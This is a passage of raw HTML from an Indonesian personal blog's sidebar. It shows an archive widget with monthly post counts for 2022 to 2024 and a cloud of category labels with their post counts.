<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
